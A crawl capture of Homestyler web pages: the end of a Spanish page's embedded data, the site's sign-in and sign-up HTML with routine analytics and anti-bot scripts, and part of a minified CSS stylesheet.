Asóciate con nosotros para ofrecer a tus amigos una experiencia innovadora de diseño de interiores, mientras disfrutas de comisiones competitivas. ¡Juntos demos forma a espacios hermosos y hagamos crecer tu historia de éxito con cada recomendación!","\u002Fasset-market","navibar.visualization.tab1","topnavi.feature.visualization","Visualización",9,"navibar.visualization.tab2",14,"visor 3D","navibar.service.tab1",13,"Homestyler para Diseñadores de Interiores","Contratar un diseñador","footer.brands.ctn","Homestyler para marcas y minoristas","footer.realestate.ctn","NEW","Create Straight and Curved Stairs  ","stripe","hs_pricing_card","hs_pricing_card_disabled","pricing2.card","CARD","paypal","hs_pricing_paypal","hs_pricing_paypal_disabled","pricing2.paypal","\u002F"));</script><script src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/4cea742.js" defer></script><script src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/commons/app.59d7a27dcb9a57580149.js" defer></script><script src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/styles.69c93550560f5ae1368d.js" defer></script><script src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/app.ac42bfb886be553cc48a.js" defer></script><script data-n-head="ssr" type="text/javascript" data-body="true">
            (function(a,b,c,d,e,f,g){
              e['ire_o']=c;
              e[c]=e[c]||function(){
                (e[c].a=e[c].a||[]).push(arguments)
              };
              f=d.createElement(b);
              g=d.getElementsByTagName(b)[0];
              f.async=1;
              f.src=a;
              g.parentNode.insertBefore(f,g);
            })('https://utt.impactcdn.com/A5086777-67c9-4bda-86ba-cfe642b0fab71.js','script','ire',document,window);
            ire('identify', {
              customerid: '' /*INSERT CUSTOMER ID*/,
              customeremail: '' /*INSERT SHA1 HASHED CUSTOMER EMAIL*/
            });
          </script></body></html>

--- FILE ---
content_type: text/html
request_url: https://ipassport.homestyler.com/login.html?sourcePage=web_%2Flearn%2Faccount-and-point&bucket=A&lang=es_ES
body_size: 5631
content:
<!doctype html><html><head><meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no"/><meta content="text/html; charset=UTF-8" http-equiv="Content-Type"/><meta name="robots" content="noindex"/><meta name="spm-id" content="a1zmxy.26483827"><meta name="aplus-waiting" content="MAN"><meta property="og:title" content="2024 Best Interior Design App"><meta property="og:description" content="Get Free Membership and Try It Now!"><meta property="og:type" content="website"><meta property="og:site_name" content="Homestyler"><meta property="og:image" content="https://prod-hsm-designs.oss-accelerate.aliyuncs.com/production/upload/images/a743c132-dd7c-4548-933b-c3f844c50232.jpg"><meta property="fb:app_id" content="1121002354709813"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:site" content="@homestyler"><meta name="twitter:title" content="2024 Best Interior Design App"><meta name="twitter:description" content="Get Free Membership and Try It Now!"><meta name="twitter:image" content="https://prod-hsm-designs.oss-accelerate.aliyuncs.com/production/upload/images/a743c132-dd7c-4548-933b-c3f844c50232.jpg"><title>Sign In - Homestyler</title><link rel="stylesheet" href="https://at.alicdn.com/t/font_2158813_cq5avo073bo.css"/><style>body {
      width: 100vw;
      height: 100vh;
      position: relative;
      overflow: hidden;
    }

    .init-loading {
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
    }

    .init-loading {
      position: absolute;
      z-index: 252;
      background-color: #fff;
    }

    @keyframes spinner {
      0% {
        transform: rotate(0);
      }

      to {
        transform: rotate(359deg);
      }
    }

    .init-loading .loading-circle {
      position: absolute;
      top: 50%;
      left: 50%;
      display: block;
      margin-top: -20px;
      margin-left: -20px;
      width: 40px;
      height: 40px;
      border-radius: 100%;
      transition: all 0.2s ease-in-out;
      transform: translate(-50%, -50%);
      border: 4px solid #2e92de;
      border-top-color: rgba(46, 146, 222, 0.6);
      animation: spinner 0.6s linear infinite;
      -webkit-animation: spinner 0.6s linear infinite;
      -moz-animation: spinner 0.6s linear infinite;
      -o-animation: spinner 0.6s linear infinite;
    }</style><script>const isYandexBrowser = () => {
      return /YaBrowser/i.test(navigator.userAgent);
    };
    if(isYandexBrowser()){    
      (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
      m[i].l=1*new Date();
      for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
      k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
      (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
      ym(100477858, "init", {
          clickmap:true,
          trackLinks:true,
          accurateTrackBounce:true,
          webvisor:true
      });
    }</script><noscript><div><img src="https://mc.yandex.ru/watch/100477858" style="position:absolute; left:-9999px;" alt=""/></div></noscript><script src="https://assets.alicdn.com/g/sd/baxia/1.1.20/baxiaCommon.js" async="async"></script><script src="https://g.alicdn.com/??/AWSC/AWSC/awsc.js,/sd/baxia-entry/baxiaCommon.js" async="async"></script><script src="https://appleid.cdn-apple.com/appleauth/static/jsapi/appleid/1/en_US/appleid.auth.js"></script><script>window.dataLayer = window.dataLayer || [];</script><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T6PPJ49');</script><link rel="icon" href="https://g.alicdn.com/tpsjj/homestyler-global-assets/1.0.84/favicon.ico"><script defer="defer" src="https://g.alicdn.com/tpsjj/homestyler-global-assets/1.0.84/runtime.54a7f72e92fe70b303ce.js"></script><script defer="defer" src="https://g.alicdn.com/tpsjj/homestyler-global-assets/1.0.84/login.54a7f72e92fe70b303ce.js"></script></head><body><div id="initLoading" class="init-loading"><div class="loading-circle"></div></div><div id="drgSignInPanel" class="sign-in-panel basic-panel login-basic-panel" style="display: none"><div class="basic-panel-content"><h2 class="title flex-align-center" id="title"><img class="logo" id="signInLogo"> <span id="drgSignInPanelTitle">Sign In</span></h2><div class="social-link"><div class="sign-up-using"><div class="social-login-main"><a class="social-login-item" onclick="winOpen('/social/google/login', 'google');  return false;" href="#"><div class="btn adsk-social-btn googleplus" title="googleplus"></div><h3 class="useGoogleSign" id="useGoogleSign">Continue with Google</h3><div class="last-login last-login-common last-login-google" id="last-login-google"><span class="last-login-account">Last login account </span><span class="last-login-icon last-login-icon-common"></span></div></a><a class="social-login-item" onclick="winOpen('/social/facebook/login', 'fb'); return false;" href="#"><div class="btn adsk-social-btn facebook" title="facebook"></div><h3 class="useFacebookSign" id="useFacebookSign">Continue with Google</h3><div class="last-login last-login-common last-login-fb" id="last-login-fb"><span class="last-login-account">Last login account </span><span class="last-login-icon last-login-icon-common"></span></div></a></div><div class="social-login"><a class="social-login-item" onclick="winOpen('/social/apple/login', 'apple');  return false;" href="#"><div class="btn adsk-social-btn apple" title="apple"><span class="h1 useAppleSign" id="useAppleSign">Use Apple Sign</span></div><div class="last-login last-login-common last-login-apple" id="last-login-apple"><span class="last-login-account">Last login account </span><span class="last-login-icon last-login-icon-apple"></span></div></a><a class="social-login-item vkontakte-area" onclick="winOpen('/social/vkontakte/login', 'vkontakte')" href="#" id="vkontakteLogin"><div class="btn adsk-social-btn vkontakte" title="vkontakte"><span class="h1" id="useVKontakteSign">使用 VK 登录</span></div><div class="last-login last-login-common last-login-vkontakte" id="last-login-vkontakte"><span class="last-login-account">Last login account </span><span class="last-login-icon last-login-icon-vkontakte"></span></div></a><a class="social-login-item telegram-area" onclick="winOpen('telegram.html', 'telegram')" href="#" id="telegramLogin"><div class="btn adsk-social-btn telegram" title="telegram"><span class="h1" id="useTelegramSign">使用 Telegram 登录</span></div><div class="last-login last-login-common last-login-telegram" id="last-login-telegram"><span class="last-login-account">Last login account </span><span class="last-login-icon last-login-icon-telegram"></span></div></a><a class="social-login-item" onclick="twitterError('twitter')" href="#"><div class="btn adsk-social-btn twitter" title="twitter"><span class="h1" id="useTwitterSign">使用 Twitter 登录</span></div><div class="last-login last-login-common last-login-twitter" id="last-login-twitter"><span class="last-login-account">Last login account </span><span class="last-login-icon last-login-icon-twitter"></span></div></a></div></div><div class="sign-in-with"><p class="orSignInWith" id="signInWith">Or</p></div></div><form class="form sign-in-form"><div class="form-group"><div class="input-wrap"><input class="input-bar emailAddress" placeholder="Email Address" type="email" id="drgSignInEmail"/><p class="error-message signUpEmailError" id="emailErrorMessage">Email Error</p></div></div><div class="form-group"><div class="input-wrap"><input class="input-bar drgSignInPassword" autocomplete="on" placeholder="Password" type="password" id="drgSignInPassword"/> <img src="https://img.alicdn.com/imgextra/i4/O1CN01hnS25F1MNK3sZ6qsl_!!6000000001422-2-tps-57-45.png" class="eye close-eye"> <img src="https://img.alicdn.com/imgextra/i2/O1CN01rFwwVx1rRfunkxEJA_!!6000000005628-2-tps-54-30.png" class="eye open-eye"><p class="error-message passwordErrorMessage" id="passwordErrorMessage">Password Error</p></div></div><div class="generic-error-message"><p class="error-message" id="cannotLoginErrorMessage">Cannot Login Error Message</p></div><div class="form-password-ops"><div class="flex-space-between"><span></span> <a class="forget-password" id="drgForgotPassword">Forget Password</a></div></div><input type="submit" value="Sign In" id="drgSignInSubmit" onclick="spmClick('signin_signin_click')"/></form><p class="poweredby"><span id="poweredBy">Powered by </span><strong>HOMESTYLER</strong></p></div><div class="account-with no-account" id="accountWith"><span id="noAccount">No account?</span> <a id="drgSignInJoinNow" class="create-one" onclick="spmSign('signup')">Create One</a></div></div><div id="drgJoinPanel" class="join-now-panel basic-panel login-basic-panel" style="display: none"><div class="basic-panel-content"><h2 class="title flex-align-center" id="drgJoinPanelHead"><img class="logo" id="signInLogo" src="https://img.alicdn.com/imgextra/i4/O1CN01M4vBNT1MnQWSyaVaV_!!6000000001479-2-tps-72-72.png"><div class="join-title-text"><span id="drgJoinPanelTitle">Sign Up</span> <span class="btn-tag">Free</span></div></h2><div class="mgm-invitation" id="mgmInvitation">Sign Up to get xxx and yourself a gift</div><div class="social-link"><div class="sign-up-using"><div class="social-login-main"><a class="social-login-item" onclick="winOpen('/social/google/login', 'google');  return false;" href="#"><div class="btn adsk-social-btn googleplus" title="googleplus"></div><h3 class="useGoogleSign" id="useGoogleSign">Continue with Google</h3></a><a class="social-login-item" onclick="winOpen('/social/facebook/login', 'fb'); return false;" href="#"><div class="btn adsk-social-btn facebook" title="facebook"></div><h3 class="useFacebookSign" id="useFacebookSign">Continue with Google</h3></a></div><div class="social-login"><a onclick="winOpen('/social/apple/login', 'apple');  return false;" href="#"><div class="btn adsk-social-btn apple" title="apple"><span class="h1 useAppleSign">Use Apple Sign</span></div></a><a class="vkontakte-area" onclick="winOpen('/social/vkontakte/login', 'vkontakte');  return false;" href="#" id="vkontakteRegister"><div class="btn adsk-social-btn vkontakte" title="vkontakte"><span class="h1 useVKontakteSign">Use VK Sign</span></div></a><a class="telegram-area" onclick="winOpen('telegram.html', 'telegram');  return false;" href="#" id="telegramRegister"><div class="btn adsk-social-btn telegram" title="telegram"><span class="h1 useTelegramSign">Use VK Sign</span></div></a></div></div><div class="sign-in-with"><p class="orSignInWith" id="signUpWith">Or</p></div></div><form class="form join-now-form"><div class="form-group"><div class="input-wrap"><input id="drgJoinEmail" class="input-bar emailAddress" placeholder="Email Address" type="email"/><p class="error-message sign-up-email-error signUpEmailError" id="signUpEmailError">Email Error</p></div></div><div class="form-group"><div class="input-wrap"><input id="drgJoinPassword" class="input-bar drgSignInPassword" placeholder="Password" type="password"/> <img src="https://img.alicdn.com/imgextra/i4/O1CN01hnS25F1MNK3sZ6qsl_!!6000000001422-2-tps-57-45.png" class="eye close-eye"> <img src="https://img.alicdn.com/imgextra/i2/O1CN01rFwwVx1rRfunkxEJA_!!6000000005628-2-tps-54-30.png" class="eye open-eye"><p class="error-message sign-up-password-error passwordErrorMessage" id="signUpPasswordError">Password Error</p></div></div><div class="drg-join-sumit-wrap"><input id="drgJoinSumit" type="submit" value="Create Account" onclick="spmClick('signup_create_click')"/></div><div class="sign-up-error"><p class="error-message signUpError" id="signUpError">Sign Up Error</p></div></form><div class="agreement"><p><span id="byClicking">By clicking on "Create Account", you agree to the Homestyler® </span><a target="_blank" id="endUser" href="https://www.homestyler.com/about/agreement">End User License Agreement</a> <span id="and">and</span> <a target="_blank" class="privacyPolicy" href="https://www.homestyler.com/about/privacy">Privacy Policy</a> <span>.</span></p></div></div><div class="account-with have-account"><span id="alreadyHaveAccount">Already have an account?</span> <a class="sign-in-btn" id="signInLink" onclick="spmSign('signin')">Sign In</a></div></div><div id="drgForgotPasswordPanel" class="password-reset-panel basic-panel login-basic-panel" style="opacity: 1; display: none"><div class="basic-panel-content"><img class="logo reset-logo" src="https://img.alicdn.com/imgextra/i4/O1CN01M4vBNT1MnQWSyaVaV_!!6000000001479-2-tps-72-72.png"><h2 class="title" id="passwordResetPanel">Password Reset</h2><p class="tips" id="emailTips">Please enter your email address and we will send you instructions on how to reset your password.</p><form class="form reset-password-form"><div class="form-group"><div class="input-wrap"><input class="input-bar form-email emailAddress" type="email" id="drgForgotPasswordEmail" placeholder="Email Address"/><p class="error-message signUpEmailError">Email Error</p></div></div><p class="error-message passwordErrorMessage">Password Error</p><input id="drgForgotPasswordSubmit" class="drgForgotPasswordSubmit-send" type="submit" value="Send"/> <a rel="nofollow" target="_blank" href="https://www.homestyler.com/about/privacy" class="privacyPolicy">Privacy Policy</a></form><i id="drgResetSignInJoinNow" class="reset-password-back iconfont iconback"></i></div></div><div class="loading-status"><div class="loading-circle"></div><h3 class="success-massage" id="successMessage">Success</h3><h3 class="error-opps" id="errorOpps">Opps!</h3><p class="error-message" id="errorCommonMessage">Your email or password did not match our records.</p></div><div id="drgVerifyCodePanel" class="sign-in-panel basic-panel login-basic-panel" style="display: none"><div class="basic-panel-content"><i id="drgVerifBack" class="reset-password-back iconfont iconback"></i> <img class="logo" id="verifyLogo"><h2 class="modal-title" id="drgVerifyPanelTitle">Check your inbox</h2><p class="drgVerifyPanelTitle"><span class="drgVerifySend">we sent to </span><span class="drgVerifyEmail"></span><span class="drgVerifyDesc">to finish your account setup，Please input verification Code</span></p><form class="form sign-in-form"><div class="form-group-code"><div class="input-wrap-code"><input class="input-code-bar emailCode" type="input" id="drgVerifyEmailCode" maxlength="6"/></div><p class="error-message sign-up-code-error" id="emailCodeMessage">Email Error</p></div><input type="submit" value="Verify" id="drgVerifyCodeSubmit" class="drgVerifyCodeInit" onclick="spmClick('register_code_verify')"/></form><div class="verify-in-with"><span id="alreadyHaveCode">Haven't received the verification code?</span> <a class="sign-in-btn" id="resend_code" onclick="spmClick('register_code_resend')">Resend the code?</a></div></div></div><div id="modal"><div class="modal-content basic-panel-content create-content"><img class="logo create-logo" src="https://img.alicdn.com/imgextra/i4/O1CN01M4vBNT1MnQWSyaVaV_!!6000000001479-2-tps-72-72.png"><h2 id="modal-title" class="modal-title">Check your inbox</h2><p class="create-new-tips" id="create-new-tips"><span class="clickOn">Click on the link we sent to </span><span class="create-email"></span> <span id="completeAccount">to complete your account setup</span></p><p class="create-new-tips" id="forget-new-tips"><span class="clickOn">click on the link we sent to </span><span class="create-email"></span> <span id="resetPassword">to reset your password</span></p><div class="operation"><a class="open-button" target="_blank" href="https://mail.google.com/" onclick="spmClick('open_gmail_clk')"><img class="logo" src="https://img.alicdn.com/imgextra/i1/O1CN01UUSryL1nNJgNuAyzD_!!6000000005077-2-tps-40-40.png"> <span id="openGmail">Open Gmail</span> </a><a class="open-button" target="_blank" href="https://outlook.live.com/mail/" onclick="spmClick('open_outlook_clk')"><img class="logo" src="https://img.alicdn.com/imgextra/i2/O1CN01eVbPNq1hXUn1SjJJF_!!6000000004287-2-tps-44-44.png"> <span id="openOutlook">Open Outlook</span></a><p class="create-no-email" id="createNoEmail">No email in your inbox or spam floder?</p><p><a class="let-resend again-send" id="letResend">Let's resend</a></p><p class="wrong-address"><span id="wrongAddress">Wrong address?</span> <a class="let-resend modal-ok" id="logOut">Log Out</a> <span id="toSignWidth">to sign in with a different email.</span></p></div></div></div><div class="grey-mask"></div><div class="resend-result" id="resend-result"><img id="resend-result-icon" class="resend-result-icon" src="https://prod-hsm-designs.oss-us-east-1.aliyuncs.com/production/upload/images/b13e1012-ff60-4ef5-9b9d-7e9c587e7d9a.png"> <span id="resend-result-tips">Sent successfully</span></div><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T6PPJ49" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript></body><script>!(function (c, b, d, a) {
    c[a] || (c[a] = {}); c[a].config = { pid: "d59w6xjyk8@9bb8ed421087192", appType: "web", imgUrl: "https://arms-retcode.aliyuncs.com/r.png?", sendResource: true, enableLinkTrace: true, behavior: true };
    with (b) with (body) with (insertBefore(createElement("script"), firstChild)) setAttribute("crossorigin", "", src = d)
  })(window, document, "https://retcode.alicdn.com/retcode/bl.js", "__bl");</script><script>function baxiaInit() {
    try {
      window.baxiaCommon && window.baxiaCommon.init({
        checkApiPath: function (url) {
          if (
            url.indexOf("global-api.homestyler") > 0 ||
            url.indexOf("ipassport.homestyler") > 0
          ) {
            return true;
          }
        },
      });
    } catch (error) {
      console.log('baxiaInit-error', error);
    }
  }

  function loopLoaded() {
    if (window.baxiaCommon) {
      baxiaInit();
    } else {
      var count = 0;
      var promiseTimer = setInterval(() => {
        count++;
        if (window.baxiaCommon || count > 100) {
          clearInterval(promiseTimer);
          baxiaInit();
        }
      }, 100);
    }
  }
  loopLoaded();

  function spmClick(path, params = '', gmkey = 'CLK') {
    const env = adsk.drgCommon.env();
    adsk.drgCommon.spmClick(`signin.${env}_${path}`, params, gmkey);
  }

  function winOpen(url, channel) {
    spmClick('3rdAuth_click', `channel=${channel}`)
    var w = 520,
      h = 570;
    var dualScreenLeft =
      window.screenLeft != undefined ? window.screenLeft : screen.left;
    var dualScreenTop =
      window.screenTop != undefined ? window.screenTop : screen.top;

    var width = window.innerWidth
      ? window.innerWidth
      : document.documentElement.clientWidth
        ? document.documentElement.clientWidth
        : screen.width;
    var height = window.innerHeight
      ? window.innerHeight
      : document.documentElement.clientHeight
        ? document.documentElement.clientHeight
        : screen.height;

    var left = width / 2 - w / 2 + dualScreenLeft;
    var top = height / 2 - h / 2 + dualScreenTop;
    let baseUrl = adsk.drgUtil.SOCIAL_LOGIN_PAGE_URL;
    if (channel === 'telegram') {
      baseUrl = adsk.drgUtil.HOME;
    }
    url = baseUrl + url;
    var newWindow = window.open(
      url,
      "_blank",
      "location=yes,scrollbars=yes,status=yes, width=" +
      w +
      ", height=" +
      h +
      ", top=" +
      top +
      ", left=" +
      left
    );

    if (window.focus) {
      newWindow.focus();
    }
    window.localStorage.setItem('loginType', channel)
  }

  function spmSign(type) {
    const clickPath = type === 'signup' ? 'signin_createone_click' : 'signup_signin_click';
    spmClick(clickPath);
  }

  function twitterError(channel) {
    adsk.drgUtil.showGeneralMessage('#drgSignInPanel', {
      key: 'loginpg.ctn166',
      msg: 'Sorry, Twitter login is not available for the moment . You could use the Twitter registered email to log in as an alternative and click "Forgot Password" to set up a password. Or <a href="mailto:homestyler-support@service.alibaba.com">contact us</a>.'
    });
  }</script></html>

--- FILE ---
content_type: text/css
request_url: https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/css/b7edde6.css
body_size: 20625
content:
.at-user-text{margin:0;padding:0}.at-user-text,.link-node{background-color:transparent;border:none;color:#2e6ec1;cursor:pointer;outline:none}.link-node{border-radius:2px;font-size:inherit;line-height:1;padding-left:4px;padding-right:4px;white-space:nowrap}.link-node .link-icon{height:16px;line-height:1;margin-right:4px;margin-top:-2px;-o-object-fit:cover;object-fit:cover;width:16px}.link-node:hover{background:rgba(46,110,193,.13)}.generate-reply-waiting{display:-webkit-box;display:-ms-flexbox;display:flex}.generate-reply-waiting .replay-waiting-content{margin:0}.generate-reply-waiting .generate-reply-waiting-icon{height:9px;margin-left:4px;margin-top:10px;width:18px}.avatar-wrapper{position:relative}.avatar-wrapper.gradient{background-image:linear-gradient(-45deg,#ef1997,#ff8751);border-radius:50%;-webkit-box-sizing:border-box;box-sizing:border-box;font-size:0;padding:2px;position:relative}.avatar-wrapper .be-avatar{background-color:#fff;border-radius:50%;height:100%;vertical-align:baseline;width:100%}.avatar-wrapper .member—wrapper{bottom:-2px;font-size:0;line-height:0;position:absolute;right:-2px}.hs_rtl .avatar-wrapper .member—wrapper{left:-2px;right:unset}.popover-react-wrapper{color:#fff;font-size:12px;line-height:20px;max-width:280px;padding-top:0!important;width:-webkit-max-content;width:-moz-max-content;width:max-content}.popover-react-wrapper .ant-popover-arrow{border:none!important}.popover-react-wrapper .ant-popover-arrow:after{background-color:#000!important}.popover-react-wrapper .ant-popover-inner{padding:8px 12px}.popover-react-wrapper .ant-popover-inner-content{color:#fff!important;padding:0!important}.popover-react-wrapper .popover-text{color:#fff;font-size:12px;line-height:20px}.popover-react-wrapper .to-more{color:#396efe;cursor:pointer}.common-loading{font-size:10px;height:50px;margin:0 auto;text-align:center;width:100px}.common-loading div{-webkit-animation:commonLoadingAimation 1.2s ease-in-out infinite;animation:commonLoadingAimation 1.2s ease-in-out infinite;background-color:#85898c;display:inline-block;height:100%;margin:0 3px;width:5px}.common-loading .rect2{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.common-loading .rect3{-webkit-animation-delay:-1s;animation-delay:-1s}.common-loading .rect4{-webkit-animation-delay:-.9s;animation-delay:-.9s}.common-loading .rect5{-webkit-animation-delay:-.8s;animation-delay:-.8s}@-webkit-keyframes commonLoadingAimation{0%,40%,to{transform:scaleY(.6);-webkit-transform:scaleY(.6)}20%{transform:scaleY(1);-webkit-transform:scaleY(1)}}@keyframes commonLoadingAimation{0%,40%,to{transform:scaleY(.6);-webkit-transform:scaleY(.6)}20%{transform:scaleY(1);-webkit-transform:scaleY(1)}}.feeds-content-card-wrap{background-color:#fff;border-radius:16px;position:relative;width:100%}.feeds-content-card-wrap.dark-theme{background-color:#333}.feeds-content-card-wrap.dark-theme .content .title{color:#fff}.feeds-content-card-wrap.dark-theme .content .info,.feeds-content-card-wrap.dark-theme .content .info .infoLike .likes-count,.feeds-content-card-wrap.dark-theme .content .info .nickName,.feeds-content-card-wrap.dark-theme .infoRightWrap .infoComment .infoCommentIcon,.feeds-content-card-wrap.dark-theme .infoRightWrap .infoComment span,.feeds-content-card-wrap.dark-theme .infoRightWrap .share_icon{color:#ddd}.feeds-content-card-wrap .cover{background-position:50%;background-repeat:no-repeat;background-size:cover;border-radius:16px;overflow:hidden;width:100%}.feeds-content-card-wrap .cover .animation-wrap{bottom:0;height:100px;left:0;margin:auto;position:absolute;right:0;top:0;width:100px}.feeds-content-card-wrap .cover .animation-wrap .like-wrap{display:block;height:100px;width:100px}.feeds-content-card-wrap .cover .animation-wrap .like-wrap .animation-wrapper-middle,.feeds-content-card-wrap .cover .animation-wrap .like-wrap .like-icon{height:100px;width:100px}.feeds-content-card-wrap .card-select-mask{bottom:0;cursor:pointer;left:0;position:absolute;right:0;top:0;z-index:100}.feeds-content-card-wrap .card-select-mask .card-item-selected{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#1c1c1c;border:1px solid #fff;border-radius:100%;display:-webkit-box;display:-ms-flexbox;display:flex;height:24px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:absolute;right:10px;top:10px;width:24px}.feeds-content-card-wrap .card-select-mask .card-item-unselected{background-color:#fff;border-radius:100%;height:24px;position:absolute;right:10px;top:10px;width:24px}.feeds-content-card-wrap .right-tag{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:rgba(28,28,28,.5);border-radius:100%;cursor:pointer;display:none;height:34px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:absolute;right:14px;top:14px;width:34px}.feeds-content-card-wrap:hover .right-tag{display:-webkit-box;display:-ms-flexbox;display:flex}.feeds-content-card-wrap .content{border-bottom-left-radius:16px;border-bottom-right-radius:16px;padding:12px}.feeds-content-card-wrap .content .title{-webkit-line-clamp:2;-webkit-box-orient:vertical;color:#1c1c1c;display:-webkit-box;font-size:14px;font-weight:700;letter-spacing:0;line-height:18px;margin-bottom:8px;overflow:hidden;text-overflow:ellipsis;word-break:break-all}.feeds-content-card-wrap .content .info{-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#999;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:AlibabaSans-Regular;font-size:22px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;letter-spacing:0;line-height:28px}.feeds-content-card-wrap .content .info .avatar{background-color:#ccc;border-radius:100%;-webkit-box-flex:0;-ms-flex:none;flex:none;height:24px;margin-right:8px;vertical-align:middle;width:24px}.feeds-content-card-wrap .content .info .nickName{font-family:SFProDisplay-Regular;font-size:13px;margin-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.feeds-content-card-wrap .content .infoLike,.feeds-content-card-wrap .content .infoName{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}.feeds-content-card-wrap .content .infoLike{overflow:hidden}.feeds-content-card-wrap .content .infoLike .like-wrap{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;white-space:nowrap}.feeds-content-card-wrap .content .infoLike .like-wrap .animation-wrapper-middle{height:28px;margin-right:-10px;width:28px}.feeds-content-card-wrap .content .infoLike .like-wrap .like-icon{height:28px;margin-right:-10px;vertical-align:middle;width:28px}.feeds-content-card-wrap .content .infoLike .like-wrap .likes-count{color:#999;font-size:13px;line-height:18px;margin-left:8px;vertical-align:middle}.feeds-content-card-wrap .user-detail-card{left:0;position:absolute}.feeds-content-cover-wrap{height:100%;width:100%}.feeds-content-cover-wrap .content{display:none}.web_hashtag_page-icon{color:#999;-webkit-box-flex:0;-ms-flex:none;flex:none}.web_hashtag_page-icon:hover{color:#1c1c1c}.infoRightWrap{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.infoRightWrap .share_icon{cursor:pointer;margin-left:6px}.infoRightWrap .infoComment{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-left:6px}.infoRightWrap .infoComment .infoCommentIcon{color:#999;font-size:19px}.infoRightWrap .infoComment span{color:#999;font-size:13px;line-height:18px;margin-left:6px;vertical-align:middle}.infoName{cursor:pointer;-webkit-box-flex:1;-ms-flex:auto;flex:auto;overflow:hidden}.infoLike,.infoName .avatar{-webkit-box-flex:0;-ms-flex:none;flex:none}.infoLike :global(.like-count){max-width:70p x;overflow:hidden;text-overflow:clip;white-space:nowrap}.right-tag-overlay{width:140px}.hs_rtl .feeds-content-card-wrap .right-tag{left:14px;right:unset}.hs_rtl .feeds-content-card-wrap .content .info .avatar{margin-left:8px;margin-right:unset}.hs_rtl .feeds-content-card-wrap .content .info .nickName{margin-left:20px;margin-right:unset}.hs_rtl .feeds-content-card-wrap .content .infoLike .like-wrap .animation-wrapper-middle,.hs_rtl .feeds-content-card-wrap .content .infoLike .like-wrap .like-icon{margin-left:-10px;margin-right:unset}.hs_rtl .feeds-content-card-wrap .content .infoLike .like-wrap .likes-count{margin-left:unset;margin-right:8px}.hs_rtl .feeds-content-card-wrap .user-detail-card{left:unset;right:0}.hs_rtl .infoRightWrap .infoComment span{margin-right:8px}.web_hashtag_page-item{min-width:110px;text-align:center}.web_hashtag_page-item .weight-input-wrapper{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.web_hashtag_page-item .weight-label{margin-right:8px}.web_hashtag_page-item .weight-input{margin:0 8px;width:100px}.design-cover-wrap{position:relative}.design-cover-wrap .design-cover{cursor:pointer;height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;transition:transform .5s ease-in-out,-webkit-transform .5s ease-in-out;width:100%;will-change:transform}.design-cover-wrap .feature-tag{display:block;position:absolute;right:12px;top:0;width:30px}.design-cover-wrap .ranking-container{bottom:13px;left:0;max-width:calc(100% - 10px);position:absolute;width:auto;z-index:100}.design-cover-wrap .cover-shadow{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;background-image:-webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,.6)));background-image:linear-gradient(180deg,transparent,rgba(0,0,0,.6));bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;height:32px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;left:0;padding:0 12px 10px;position:absolute;right:0}.design-cover-wrap .cover-shadow .ai-tag{color:#e9e9e9;font-size:14px;height:18px;line-height:18px}.design-cover-wrap .video-tag{bottom:10px;display:block;font-size:22px;height:22px;line-height:22px;position:absolute;right:12px;width:22px}.design-cover-wrap .bottom-interaction-wrap{-webkit-box-align:center;-ms-flex-align:center;align-items:center;bottom:10px;display:none;height:47px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;left:12px;position:absolute;right:12px}.design-cover-wrap .bottom-interaction-wrap 